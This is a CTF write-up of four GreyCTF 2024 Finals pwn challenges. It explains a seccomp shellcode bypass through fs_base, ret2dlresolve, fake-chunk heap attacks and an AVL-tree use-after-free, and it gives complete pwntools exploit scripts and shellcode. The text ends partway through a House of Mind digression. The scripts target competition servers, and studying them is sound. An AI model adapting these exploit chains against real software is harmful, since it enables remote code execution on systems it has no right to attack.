
Contents
In late July, I played GreyCTF 2024 Finals with slight_smile and got 1st place by a really small margin of 29 points!

The challenge archive can be found at https://github.com/NUSGreyhats/greyctf24-challs-public/tree/main/finals.
Super Secure Blob Runner
Everyone rekt the Blob Runner so hard in Greyhats Welcome CTF 2023, I made sure to make it extra secure this time ;)
Author: Elma
Solves: 4
The challenge reads shellcode into an mmaped region at 0x1337000, and then removes write perms on this region. Before
jumping to the shellcode, it runs the shellcode through a blacklist:
for (int i = 0; i < 0x1000; i += 1) {
// block our syscall bytes the LAZY way:)
if (code[i] == 0x0f || code[i] == 0x05 || code[i] == 0xcd || code[i] == 0x80)
return 1;
}which is meant to block syscall and int 0x80.
Actually, the comparison for int 0x80 doesn’t work since char is signed but the comparison is unsigned. I tried this
for a while but soon realized that the following seccomp not only specifies syscall type, but also architecture (x64):
// install seccomp filters as extra security!!
// it shouldn't matter though, since syscall is blocked anyways
scmp_filter_ctx ctx;
ctx = seccomp_init(SCMP_ACT_KILL);
if (!ctx)
return 1;
if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), 0) < 0)
return 1;
if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(sendfile), 0) < 0)
return 1;
if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit), 0) < 0)
return 1;
seccomp_load(ctx);So it blocks int 0x80 as well :(
Anyway, after the seccomp, it then jumps to the shellcode after executing the following:
void call_shellcode(char* code) {
__asm__(
".intel_syntax noprefix\n"
"mov rax, rdi\n"
"mov rsp, 0\n"
"mov rbp, 0\n"
"mov rbx, 0\n"
"mov rcx, 0\n"
"mov rdx, 0\n"
"mov rdi, 0\n"
"mov rsi, 0\n"
"mov r8, 0\n"
"mov r9, 0\n"
"mov r10, 0\n"
"mov r11, 0\n"
"mov r12, 0\n"
"mov r13, 0\n"
"mov r14, 0\n"
"mov r15, 0\n"
"jmp rax\n"
".att_syntax\n"
);
}All registers are set to 0, presumably to prevent libc or pie leaks. But if we run it in gdb, we actually see the following:
pwndbg> i r
rax 0x13370000 322371584
rbx 0x0 0
rcx 0x0 0
rdx 0x0 0
rsi 0x0 0
rdi 0x0 0
rbp 0x0 0x0
rsp 0x0 0x0
r8 0x0 0
r9 0x0 0
r10 0x0 0
r11 0x0 0
r12 0x0 0
r13 0x0 0
r14 0x0 0
r15 0x0 0
rip 0x13370000 0x13370000
eflags 0x10246 [ PF ZF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
fs_base 0x7ffff7d8d740 140737351571264
gs_base 0x0 0In fact, the fs_base register hasn’t been cleared out and contains a libc address. This points to the fs struct
which stores certain important values like canary or the key for PTR_MANGLE.
To get this value in our shellcode, we can simply mov $register, fs_base and manipulate it from there.
With a libc leak, we can then call syscall gadgets. The rest is trivial.
mov r8,QWORD PTR fs:0x0
mov rsp,r8
add r8,0x28c0
mov rdi,0x13370300 ; points to "./flag.txt\x00"
mov rax,0x2
lea rbx,[r8+0x90cb6] ; syscall
call rbx
mov rdi,0x1
mov rsi,rax
mov r10,0x100
mov rax,0x28
lea rbx,[r8+0x90cb6] ; syscall
call rbxExploit
from pwn import *
import hashlib
# this code is provided to solve the PROOF OF WORK on remote (to discourage brute-forcing)
def pow_solver(p):
p.recvuntil(b"sha256(")
challenge = p.recvuntil(b" + ", drop=True)
p.recvuntil(b"(")
difficulty = int(p.recvuntil(b")", drop=True))
answer = 0
log.info(f"finding pow for {challenge.decode()}, {difficulty}")
while True:
answer += 1
h = hashlib.sha256()
h.update(challenge + str(answer).encode())
bits = ''.join(bin(i)[2:].zfill(8) for i in h.digest())
if bits.startswith('0' * difficulty):
break
p.sendlineafter(b"answer: ", str(answer).encode())
log.success("PoW solved!")
# p = remote("localhost", 34568)
if args.LOCAL:
p = process("./chall_backup")
gdb.attach(p, gdbscript="b *call_shellcode+120")
pause()
else:
p = remote("challs.nusgreyhats.org", 34568)
pow_solver(p) # uncomment if running on remote!
# fs_base + 0x1ea1a0
payload = b"\x64\x4C\x8B\x04\x25\x00\x00\x00\x00\x4C\x89\xC4\x49\x81\xC0\xC0\x28\x00\x00\x48\xC7\xC7\x00\x03\x37\x13\x48\xC7\xC0\x02\x00\x00\x00\x49\x8D\x98\xB6\x0C\x09\x00\xFF\xD3\x48\xC7\xC7\x01\x00\x00\x00\x48\x89\xC6\x49\xC7\xC2\x00\x01\x00\x00\x48\xC7\xC0\x28\x00\x00\x00\x49\x8D\x98\xB6\x0C\x09\x00\xFF\xD3"
payload += b"A" * (0x300 - len(payload))
payload += b"./flag.txt\x00"
p.sendline(payload)
p.interactive() # grey{ret_to_thread_local_storage_via_fs_register}Overly Simplified Pwn Challenge
Writing challenges are too hard… so I wrote a program in 2 lines of code for you to pwn :/ I can even tell you that there is an obvious buffer overflow there, should be simple right?
Author: Elma
Solves: 2
The challenge source is literally 2 lines long:
#include <stdio.h>
int main(){char buf[1];return fgets(buf, 0x80, stdin);}And the checksec is as follows:
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)Given that there’s no pie and we don’t have libc leak, we can usually do 2 things:
- SROP
- ret2dlresolve
However, we have no syscall gadget here, so SROP is out of the question. Partial RELRO is also a good sign as we can fake resolve libc functions (I don’t think ret2dlresolve is possible on full RELRO?).
ret2dlresolve
In ret2dlresolve, we need to fake 3 structs: STRTAB, SYMTAB, and JMPREL. These 3 structs are placed at an offset
from corresponding sections, and they are identified through indexes from the start of the section. The addresses of
these sections can be found using readelf:
readelf -d challenge
Dynamic section at offset 0x2e20 contains 24 entries:
Tag Type Name/Value
...
0x0000000000000005 (STRTAB) 0x400450
0x0000000000000006 (SYMTAB) 0x4003d8
...
0x0000000000000017 (JMPREL) 0x400528
...For example, in the actual resolving of fgets, this is the helper function that is placed in GOT and called:
0x401020: push QWORD PTR [rip+0x2fe2] ; 0x404008
0x401026: bnd jmp QWORD PTR [rip+0x2fe3] ; 0x404010 (_dl_runtime_resolve_xsavec)
; ...
0x401030: endbr64
0x401034: push 0x0 ; index of fgets JMPREL
0x401039: bnd jmp 0x401020pwndbg> tel 0x404010
00:0000│ 0x404010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0x7ffff7fd9660 (_dl_runtime_resolve_xsavec) ◂— endbr64So, once we’ve faked all the structs, we need to jump to 0x401020 with the index of our fake JMPREL struct at top of
stack, which will trigger the loading (and call) of our desired function.
STRTAB
It contains a table of strings of function names to be resolved. This is used later in SYMTAB.
str_idx is the distance of fake string from STRTAB start.
SYMTAB
On x64, this is the struct for SYMTAB:
typedef struct
{
Elf64_Word st_name; /* Symbol name (string tbl index) */
unsigned char st_info; /* Symbol type and binding */
unsigned char st_other; /* Symbol visibility */
Elf64_Section st_shndx; /* Section index */
Elf64_Addr st_value; /* Symbol value */
Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;st_name: str_idx
st_info: 0x12
st_other: 0x0
st_shndx: 0x0
st_value: 0x0
st_size: 0x0sym_idx, which is the index of our fake struct from SYMTAB start, is calculated by dividing the distance by
sizeof(Elf64_Sym), which is 0x18.
JMPREL
typedef struct
{
Elf64_Addr r_offset; /* Address */
Elf64_Xword r_info; /* Relocation type and symbol index */
} Elf64_Rel;r_offset: got address to write the resolved function address to
r_info: (sym_idx << 32) | 0x7Before calling the resolver, we need to put the index of our fake JMPREL struct at top of stack. The index is also
calculated by dividing the distance by sizeof(Elf64_Rel) which is 0x18. Afterwards, we can jump straight to 0x401020
and trigger the resolver.
Now that we know how to fake our structs, where do we write them to? As of the first write, fgets is writing to the
stack, which we don’t know the location of.
Disassembly of main:
endbr64
push rbp
mov rbp,rsp
sub rsp,0x10
mov rdx,QWORD PTR [rip+0x2ee7]
lea rax,[rbp-0x1]
mov esi,0x80
mov rdi,rax
call 0x401040 <fgets@plt>
leave
retHowever, notice that the buffer that fgets writes to is relative to rbp. We can control rbp when leave is
executed, as it will pop top of stack into rbp, which we can overwrite through our buffer overflow. Therefore, we can
carefully pivot the stack to a static region in memory, return to the mov rdx, [rip+0x1ee7] instruction (which sets
stdin - if not fgets won’t read from stdin and will error out), and continue our exploit from there.
Afterwards, it’s just a matter of faking the structs, and then choosing what functions to resolve.
In my exploit, my approach was slightly more complicated. When we resolve system, we want rdi to point to a string
containing sh\x00. However, after fgets is called, these are the values in the registers:
*RDI 0x7ffff7f99720 (_IO_stdfile_0_lock) ◂— 0
*RSI 0xa666473
*RDX 0xfbad2288
*RAX 0x7fffffffd99f ◂— 0x7f000a66647361 /* 'asdf\n' */Firstly, rdi has been set to the address of _IO_stdfile_0_lock, which is writable memory. However, this memory
currently doesn’t contain the sh string we want. Since it’s not pointing to my initial buffer but to this address, I
can either try to set rdi back to my buffer, or write sh\x00 to this address.
Secondly, rdx is set to the flags in the stdin FILE, and not the address of stdin. This means that jumping
directly to fgets without first putting the proper stdin address in rdx will cause the program to crash.
Thirdly, rax actually contains the address of our buffer. So maybe we could mov rdi, rax and hence get our buffer?
Unfortunately, we don’t have a gadget that can let us do that.
$ ROPgadget --binary challenge | grep di
0x00000000004010aa : add dil, dil ; loopne 0x401115 ; nop ; ret
0x00000000004010a5 : je 0x4010b0 ; mov edi, 0x404030 ; jmp rax
0x00000000004010e7 : je 0x4010f0 ; mov edi, 0x404030 ; jmp rax
0x00000000004010a7 : mov edi, 0x404030 ; jmp rax
0x00000000004010a6 : or dword ptr [rdi + 0x404030], edi ; jmp rax
0x0000000000401118 : sbb ebp, dword ptr [rdi] ; add byte ptr [rax], al ; add dword ptr [rbp - 0x3d], ebx ; nop ; ret
0x00000000004010a3 : test eax, eax ; je 0x4010b0 ; mov edi, 0x404030 ; jmp rax
0x00000000004010e5 : test eax, eax ; je 0x4010f0 ; mov edi, 0x404030 ; jmp raxSo trying to mov rdi, rax is out of the question. But we can still call fgets again to write to
_IO_stdfile_0_lock, right?
In the disassembly of main, we can see that rdx is set before rdi is. Thus, it’s impossible to set rdx to the
correct stdin address without also modifying the value in rax (and hence rdi). Note: we can’t set rbp to the
address of _IO_stdfile_0_lock since we don’t have libc leak.
Another way to write to _IO_stdfile_0_lock is to use an input function that doesn’t need stdin. Then, we can simply
call that function without needing to care about rdx being set to stdin. So let’s resolve gets first!
After gets is resolved, it will be called with rdi pointing to _IO_stdfile_0_lock, and hence write our input into
there. In my exploit, I chose to write the address of gets to the fgets GOT, but it doesn’t really matter, because
for all intents and purposes, gets and fgets behave identically for us. After gets is finished, it also ends up
with the same _IO_stdfile_0_lock in rdi, which allows us to resolve system directly after with rdi pointing to
sh\x00.
Exploit
#!/usr/bin/env python3
from pwn import *
exe = context.binary = ELF("./challenge")
libc = ELF("./lib/libc.so.6")
context.binary = exe
context.terminal = ["tmux", "splitw", "-v"]
if args.LOCAL:
p = process()
if args.GDB:
gdb.attach(p, gdbscript="b *gets")
pause()
else:
p = remote("challs.nusgreyhats.org", 35123)
# good luck pwning :)
payload = flat(
b"a",
0x404f30,
0x401142,
)
p.sendline(payload)
strtab = 0x400450
symtab = 0x4003d8
jmprel = 0x400528
writable = 0x404f50
Str_addr = writable + 0x18 + 0x10
str_idx = Str_addr - strtab
Str_struct = b"gets\x00"
Sym_addr = writable
sym_idx = int((Sym_addr - symtab) / 0x18)
st_name = p32(str_idx)
st_info = p8(0x12)
st_other = p8(0)
st_shndx = p16(0)
st_value = p64(0)
st_size = p64(0)
Sym_struct = st_name \
+ st_info \
+ st_other \
+ st_shndx \
+ st_value \
+ st_size
Rel_addr = writable + 0x18
reloc_arg = int((Rel_addr - jmprel) / 24)
print(f"str_idx: {str_idx}")
print(f"rel_idx: {(Rel_addr - jmprel) / 24}")
print(f"sym_idx: {(Sym_addr - symtab) / 0x18}")
r_offset = p64(0x404018)
r_info = p64((sym_idx << 32) | 0x7)
Rel_struct = r_offset + r_info
dlresolve = 0x401020
dlresolve_forge = Sym_struct + Rel_struct + Str_struct
payload = b"\x00"
payload += p64(0x404600)
payload += p64(dlresolve)
payload += p64(reloc_arg)
payload += p64(0x401142)
payload += dlresolve_forge
p.sendline(payload)
payload = b"\x00"
payload += p64(0x404f30)
payload += p64(0x401142)
p.sendline(b"sh\x00\x00")
p.sendline(payload)
Str_addr = writable + 0x18 + 0x10
str_idx = Str_addr - strtab
Str_struct = b"system\x00"
Sym_addr = writable
sym_idx = int((Sym_addr - symtab) / 0x18)
st_name = p32(str_idx)
st_info = p8(0x12)
st_other = p8(0)
st_shndx = p16(0)
st_value = p64(0)
st_size = p64(0)
Sym_struct = st_name \
+ st_info \
+ st_other \
+ st_shndx \
+ st_value \
+ st_size
Rel_addr = writable + 0x18
reloc_arg = int((Rel_addr - jmprel) / 24)
print(f"str_idx: {str_idx}")
print(f"rel_idx: {(Rel_addr - jmprel) / 24}")
print(f"sym_idx: {(Sym_addr - symtab) / 0x18}")
r_offset = p64(0x404018)
r_info = p64((sym_idx << 32) | 0x7)
Rel_struct = r_offset + r_info
dlresolve = 0x401020
dlresolve_forge = Sym_struct + Rel_struct + Str_struct
payload = b"\x00"
payload += p64(0x404600)
payload += p64(dlresolve)
payload += p64(reloc_arg)
payload += p64(0x401142)
payload += dlresolve_forge
p.sendline(payload)
p.interactive() # grey{i_actually_understand_ret2dlresolve}Meme Cat
If strcat exists why not memcat? or even memecat?? (Adapted from failed CS1010 exercise)
Author: jro
Solves: 1
void meme_cat() {
int x, y;
char *a = read_meme(&x);
char *b = read_meme(&y);
char *c = malloc((size_t)(x + y));
for(int i = 0; i < x; i++) {
*(c++) = *(a++);
}
for(int i = 0; i < y; i++) {
*(c++) = *(b++);
}
puts(c);
free(c);
free(b);
free(a);
}RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)Obviously, the pointers are incremented and later freed, which won’t free the original chunks. This seems really trivial right?
Unfortunately, because the program frees all 3 chunks, it’s very difficult to make all the chunks valid, before we can use our arbitrary write to get RCE. The program will most likely crash before it loops back to give us our arbitrary write. We need to be a bit more deliberate in how we fake our chunks.
Fake chunk analysis
We need to take into consideration certain restrictions before we start making our fake chunks:
- The location of our fake chunks should be 16-byte aligned, this should be obvious
- When freeing our fake chunks, if it doesn’t go into tcache (going into fastbin or unsorted bin), we must make sure
that
fake_chunk_addr+size+0x8contains a valid chunk size, or it will crash withfree(): invalid next size (fast). This means that in our first iteration,cmust go into tcache, since it’s the last chunk to be allocated, and after it is the forest which we have no control over. - Notice that our fake chunks at
bandcgenerally have to be the same (as long asbis not size 0), since by the end of the function,cwill be pointing to the same data as inb(but copied over). Consequently,bmust go into tcache in our first iteration as well.
Now that we know some of the conditions we need to satisfy, let’s also plan our exploit path.
- Get libc leak from unsorted chunk
- Get double free in tcache
- Arbitrary write to
__malloc_hook(luckily we’re on libc 2.31)
Libc leak
Since b and c both need to be in tcache in our first iteration, only a can be used as our unsorted chunk.
Conveniently, since a is copied into c, we can also use a to create the fake size to fulfill free(): invalid next size check. Then, the very end of a should contain the fake unsorted chunk that we want to free.
p.sendlineafter(b"length of meme:", str(0x500).encode())
payload = b"A"*0x3e0
payload += flat(
0x0, 0x51,
)
payload += b"A"*(0x500 - 0x10 - len(payload))
payload += flat(
0x0, 0x421,
)
p.sendlineafter(b"meme:", payload)For b, we just need to fake a tcache chunk. In this case, I will use 0x41, but its quite arbitrary.
p.sendlineafter(b"length of meme:", str(0x10).encode())
payload = flat(
0x0, 0x41,
)
p.sendlineafter(b"meme:", payload)c inherits the same chunk size as b.
After freeing, this is the state of the bins:
tcachebins
0x40 [ 2]: 0x7017c0 —▸ 0x701ce0 ◂— 0
fastbins
empty
unsortedbin
all: 0x701790 —▸ 0x7f7f99fa7be0 ◂— 0x701790
smallbins
empty
largebins
emptyOur 2 fake tcache chunks are nicely placed in tcache, and the unsorted bin contains our one chunk with the libc leak.
Unsorted bin is used to service small requests when tcache, fastbin, and smallbin don’t have exact fit for the requested
chunk size. In our next iteration, if we allocate a chunk of size 0x0, not only will it allocate from the unsorted bin,
it will obviously also write 0 bytes to the memory at that chunk, which allows us to retain our libc leak (if not,
fgets will append null terminator and block off our libc leak).
p.sendlineafter(b"length of meme:", str(0x0).encode())Now a contains our libc leak and we can read it once c is written to stdout.
Double free
Let’s go ahead and also make b size 0x0.
p.sendlineafter(b"length of meme:", str(0x0).encode())Earlier, when we created the unsorted a in the 1st iteration, this is what the heap looks like after freeing all the
chunks:
x/50gx 0x194d790
┌───────────────────────────────┐
│ │ 0x421 │ <- fake 0x420 chunk (a), freed
│ libc leak │ │
│ │ 0x41 │ <- fake 0x40 chunk (b), freed
│ fd │ │ fd points to ──┐
│ │ 0x41 │<-──────────────┘ (c), freed
│ │ │
...After we allocate the 2 0x0 (size 0x21) chunks and c, but before we free, this is what the heap looks like:
x/50gx 0x194d790
┌───────────────────────────────┐
│ │ 0x21 │ <- a
│ libc leak │ │
│ │ 0x21 │ <- b (initially 0x41)
│ │ │
│ │ 0x21 │ <- c (initially 0x41)
│ │ │
│ │ 0x3c1 │ <- rest of unsorted chunk
│ │ │
...The tcache still contains the 0x41 chunks that we freed earlier. Once c and b are freed, the 0x40 and 0x20 tcache
will contain the same chunks, giving us our double free!
tcachebins
0x20 [ 3]: 0x194d7a0 —▸ 0x194d7c0 —▸ 0x194d7e0 ◂— 0
0x40 [ 2]: 0x194d7c0 —▸ 0x194d7e0 ◂— 0Arbitrary write
We will need 3 more mallocs to write to our __malloc_hook. The 1st malloc will clear the first chunk in 0x20 that
isn’t our double free. This chunk still needs to be freed later, so we still need to fake the size (just fake it to
some other tcache that we’re not using).
p.sendlineafter(b"length of meme:", str(0x10).encode())
payload = flat(
0x0, 0x61
)
p.sendlineafter(b"meme:", payload)The 2nd malloc will overwrite the fd pointer of the 0x40 chunk. This chunk too needs to be freed, so we also fake the size.
p.sendlineafter(b"length of meme:", str(0x10).encode())
payload = flat(
libc_base + libc.sym.__malloc_hook, 0x61
)
p.sendlineafter(b"meme:", payload)Now, the 3rd chunk (c) will be allocated, but in tcache 0x30 (c = malloc(0x10 + 0x10)). So it won’t use the chunks
from 0x40 tcache. Then we can just allocate the last 2 chunks to get our arbitrary write and shell.
p.sendlineafter(b"length of meme:", str(0x30).encode())
payload = flat(
0x0, 0x61
)
p.sendlineafter(b"meme:", payload)
one_gadget = [
0xe3afe, 0xe3b01, 0xe3b04
]
p.sendlineafter(b"length of meme:", str(0x30).encode())
payload = flat(
libc_base + one_gadget[1]
)
p.sendlineafter(b"meme:", payload)
p.interactive()Exploit
#!/usr/bin/env python3
from pwn import *
exe = ELF("./chal_patched")
libc = ELF("./lib/libc.so.6")
context.binary = exe
context.terminal = ["tmux", "splitw", "-h"]
if args.LOCAL:
p = process([exe.path])
if args.GDB:
gdb.attach(p)
pause()
else:
p = remote("challs.nusgreyhats.org", 34567)
# good luck pwning :)
p.sendlineafter(b"length of meme:", str(0x500).encode())
payload = b"A"*0x3e0
payload += flat(
0x0, 0x51,
)
payload += b"A"*(0x500 - 0x10 - len(payload))
payload += flat(
0x0, 0x421,
)
print(hex(len(payload)))
p.sendlineafter(b"meme:", payload)
p.sendlineafter(b"length of meme:", str(0x10).encode())
payload = flat(
0x0, 0x41,
)
print(hex(len(payload)))
p.sendlineafter(b"meme:", payload)
p.sendlineafter(b"length of meme:", str(0x0).encode())
p.sendlineafter(b"length of meme:", str(0x0).encode())
p.recvuntil(b"Enter meme: ")
libc_base = u64(p.recvline().strip().ljust(8, b"\x00")) - 0x1ecbe0
print(hex(libc_base))
p.sendlineafter(b"length of meme:", str(0x10).encode())
payload = flat(
0x0, 0x61
)
p.sendlineafter(b"meme:", payload)
p.sendlineafter(b"length of meme:", str(0x10).encode())
payload = flat(
libc_base + libc.sym.__malloc_hook, 0x61
)
p.sendlineafter(b"meme:", payload)
p.sendlineafter(b"length of meme:", str(0x30).encode())
payload = flat(
0x0, 0x61
)
p.sendlineafter(b"meme:", payload)
one_gadget = [
0xe3afe, 0xe3b01, 0xe3b04
]
p.sendlineafter(b"length of meme:", str(0x30).encode())
payload = flat(
libc_base + one_gadget[1]
)
p.sendlineafter(b"meme:", payload)
p.interactive() # grey{f4k3_chunk_17_71l_y0u_m4k3_17}AVL
After the success of my heap allocator, I decided to help the NUSmods team out with a super fast data structure
Author: jro
Solves: 0
The moment I saw this challenge, I immediately had nightmares of heapheapheap from quals and closed it.
After the CTF there was a first blood prize of $50 for the first solve, so the Thursday after the CTF I decided to take another look to win more money :D
The challenge is an “AVL tree” implementation that allows us to insert, delete, and search for nodes. Nodes are rebalanced after every insert and delete. Now, as a non-CS student, I have no idea what an AVL tree is, so I just spammed random stuff until I managed to crash the program.
Bug
When deleting a node with 2 children, the program will somehow swap the parent node’s data with the child’s, move the child up to the parent’s spot, and then free the original node. This grants us our UAF, and afterwards it should be quite trivial..?
Analysis
This is the struct of a Node:
typedef struct Node {
int key;
unsigned int height;
struct Node *left;
struct Node *right;
void *data;
} Node;And this is the implementation for create/delete:
Node *insert(AVLTree *tree, int key, void *data){
Node *node = calloc(sizeof(struct Node), 1);
node->key = key;
node->data = data;
node->height = 1;
tree->root = insert_inner(tree->root, node); // just inserts node in correct position
return node;
}
// create node
void create_mod(AVLTree *tree) {
// ... stuff to get module code and length
char *buf = calloc(mod_desc_len, 1);
if(buf == NULL){
puts("Description too long!");
return;
}
printf("Enter module description: ");
fgets(buf, mod_desc_len, stdin);
insert(tree, hash, buf);
return;
}Node *del_inner(Node *node, int key){
if(node == NULL){
return NULL;
}
if(key > node->key){
node->right = del_inner(node->right, key);
} else if(key < node->key) {
node->left = del_inner(node->left, key);
} else {
if(node->left == NULL || node->right == NULL){
free(node->data);
if(node->left == NULL && node->right == NULL){
free(node);
return NULL;
}
if(node->left == NULL){
*node = *node->right;
} else {
*node = *node->left;
}
} else {
Node* cur = node->right;
while(cur->left != NULL){
cur = cur->left;
}
node->key = cur->key;
free(node->data);
node->data = cur->data;
node->right = del_inner(node->right, cur->key);
}
}
// ... rebalance tree
}
void del_node(AVLTree *tree, int key){
tree->root = del_inner(tree->root, key);
}
// delete
void delete_mod(AVLTree *tree){
// ... get module code
del_node(tree, hash);
printf("Module %s deleted!", mod_code);
}The challenge is using glibc 2.39, and using calloc to allocate the chunks. This creates a few considerations for us:
Tcache
Tcache is not used by calloc, so we cannot do a simple tcache dup/overwrite.
Fastbin
_int_malloc checks whether the chunk is in the correct fastbin size before allocating, which means we already need
partial write at our desired target before we can actually allocate to it, making fastbin attack a lot more restricted.
Unsorted/largebin
Either unsorted bin or largebin attack is not possible. (I initially wanted to use this to overwrite global_max_fast
so I can easily do House of Apple with fastbins)
Unsorted bin attack was made obsolete in glibc 2.29, with the addition of these checks, which prevents us from putting
arbitrary values into bk pointer.
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size);
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");Largebin attack is impossible in this current scenario, because the 0x30 chunks that are allocated after each data chunk is allocated will cause any existing largebin chunks to go back into unsorted bin.
With this info, we can see that only an attack on fastbin is feasible. Before we proceed, let’s get a useful leak first. (Note: I used the debug version to visualize the tree so that I can tell which nodes to free)
Heap leak
With the UAF earlier, it’s easy to leak the heap - simply read the data of the node that inherited the parent’s data chunk.
# set up the tree
for i in range(10):
add(f"CS{i}001".encode(), 0x70, b"asdf")
add(b"CS2001", 0x70, b"asdf")
# fill up 0x80 tcache
for i in range(9, 2, -1):
delete(f"CS{i}001".encode())
# uaf
delete(b"CS2001")
delete(b"CS0001")
delete(b"CS1001")
# get heap leak
heap_leak = u64(search(b"CS2001").ljust(8, b"\x00"))
heap_leak = fastbin_decrypt(heap_leak) - 0x3f0Arbitrary writes
Within the heap region, we can still do arbitrary writes because we can write the appropriate size to the location we are targeting. It looks something like this:
┌─────────────────────────────────┐
│ │ 0xxx │ actual data chunk
│ │ │
│ │ │
│ │ │
│ │ 0x81 │ fake fastbin size
│ fd │ │ (make sure fd is valid, so after allocating this chunk the fastbin won't be broken)
│ │ 0x31 │ end of data chunk, start of Node chunk
│ hash │ *left │ just use gdb to check and copy these values
│ *right │ *data │ overwrite this pointer
│ │ │
└─────────────────────────────────┘The crucial parts are ensuring that fd is properly encrypted as 0 with the correct address, and hash, left, and right
are correctly set. (In some instances, these values may need to be tweaked to manually fix the tree)
We can then escalate this into something better (eg. overwrite data pointer for more useful leaks)
pos1 = heap_leak + 0x980
target1 = heap_leak + 0x9d0
# double free
delete(b"CS2001")
# overwrite fastbin ptr
payload = p64(fastbin_encrypt(pos1, target1))
add(b"CS0001", 0x70, payload)
payload = flat(
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x81, # to fake a fastbin chunk here
fastbin_encrypt(heap_leak + 0x9e0, 0), 0x0,
)
# get 3 more to reach fake chunk
for i in range(3):
add(f"CS100{i}".encode(), 0x70, payload)
payload = flat(
0x0, 0x0,
0x0, 0x31,
0xdeadbeef, 0x0,
0x0, 0xcafebabe,
0x0, 0x31,
0x1ffffde29, 0x0,
# *right, *data
heap_leak + 0xd00, heap_leak + 0xb20, # unsorted leak will be here later
)
add(b"CS2000", 0x70, payload)Libc leak
As mentioned earlier, we just need to overwrite the data pointer for libc leak.
# make new smallbin chunks and free them for unsorted leak
for i in range(8):
add(f"CS999{i}".encode(), 0xf0, b"a")
for i in range(7, -1, -1):
delete(f"CS999{i}".encode())
libc_leak = u64(search(b"\xff\xff1337").ljust(8, b"\x00")) - 0x203b20
print(hex(libc_leak))Small detour - House of Mind (fastbin variant)
After this, I initially tried a different approach (which got really close!), and because I think it’s quite cool I’ll add it to the writeup too.
House of Mind is an old attack that used non-main arena logic to write a freed chunk address at an arbitrary location in memory. This attack comes in 2 variants, unsorted and fastbin.
Non-main arena chunks are indicated in the size field by the 0x4 bit. The arena stores information about fastbins, unsorted bins and small/large bins, as well as other stuff like available memory in the heap and the address of top chunk. If a chunk is using the main arena, it will simply read from and write to the main arena, which is found in libc. However, if the chunk isn’t using main arena, it first resolves the address from another struct in the heap, which (for non-main arena heaps) should be placed at the very top of the heap.
From glibc source:
To find the arena for a chunk on such a non-main arena, heap_for_ptr performs a bit mask operation and indirection through the ar_ptr member of the per-heap header heap_info (see arena.c).
arena.c:
typedef struct _heap_info
{
mstate ar_ptr; /* Arena for this heap. */
struct _heap_info *prev; /* Previous heap. */
size_t size; /* Current size in bytes. */
size_t mprotect_size; /* Size in bytes that has been mprotected
PROT_READ|PROT_WRITE. */
size_t pagesize; /* Page size used when allocating the arena. */
/* Make sure the following data is properly aligned, particularly
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
MALLOC_ALIGNMENT. */
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
} heap_info;
struct malloc_state
{
/* Serialize access. */
__libc_lock_define (, mutex);
/* Flags (formerly in max_fast). */
int flags;
/* Set if the fastbin chunks contain recently inserted free blocks. */
/* Note this is a bool but not all targets support atomics on booleans. */
int have_fastchunks;
/* Fastbins */
mfastbinptr fastbinsY[NFASTBINS];
/* Base of the topmost chunk -- not otherwise kept in a bin */
mchunkptr top;
/* The remainder from the most recent split of a small request */
mchunkptr last_remainder;
/* Normal bins packed as described above */
mchunkptr bins[NBINS * 2 - 2];
